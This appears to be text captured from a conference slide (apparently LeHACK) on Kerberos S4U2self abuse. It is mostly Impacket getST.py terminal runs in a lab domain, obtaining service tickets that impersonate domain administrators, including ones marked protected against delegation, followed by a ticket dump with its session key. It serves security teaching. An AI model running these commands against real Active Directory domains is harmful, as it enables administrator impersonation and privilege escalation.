 S4U2self abuse
> S4U2self still produces ST if user protected against delegation
Exegol ~ # getST.py -self -impersonate 'domainadmin' -dc-ip '192.168.56.101' 'domain.local'/'constrained$':'baguette'
Impacket v0.9.25.dev1+20220425.154538.4d87f0a8 - Copyright 2021 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating domainadmin
[*] Requesting S4U2self
[*] Saving ticket in domainadmin@constrained$@DOMAIN.LOCAL.ccache
Exegol ~ # getST.py -self -impersonate 'protected_admin' -dc-ip '192.168.56.101' 'domain.local'/'constrained$':'baguette'
Impacket v0.9.25.dev1+20220425.154538.4d87f0a8 - Copyright 2021 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating protected_admin
[*] Requesting S4U2self
[*] Saving ticket in protected_admin@constrained$@DOMAIN.LOCAL.ccache
Exegol ~ # getST.py -self -impersonate 'sensitive_admin' -dc-ip '192.168.56.101' 'domain.local'/'constrained$':'baguette'
Impacket v0.9.25.dev1+20220425.154538.4d87f0a8 - Copyright 2021 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating sensitive_admin
[*] Requesting S4U2self
[*] Saving ticket in sensitive_admin@constrained$@DOMAIN.LOCAL.ccache
Exegol ~ # describeTicket 'sensitive_admin@constrained$@DOMAIN.LOCAL.ccache'
Impacket v0.9.25.dev1+20220425.154538.4d87f0a8 - Copyright 2021 SecureAuth Corporation
[*] Number of credentials in cache: 1
[*] Parsing credential[0]:
[*] User Name : sensitive_admin
[*] User Realm : domain.local
[*] Service Name : constrained$
[*] Service Realm : DOMAIN.LOCAL
[*] Start Time : 26/04/2022 18:28:18 PM
[*] End Time : 27/04/2022 04:28:18 AM
[*] RenewTill : 27/04/2022 18:28:19 PM
[*] Flags : (0xa10000) renewable, pre_authent, enc_pa_rep
[*] KeyType : rc4_hmac
[*] Base64(key) : G+Mc2ElQoiVVHY7IKY01cQ==
46
hp
LEHACK
KISS THE FUTURE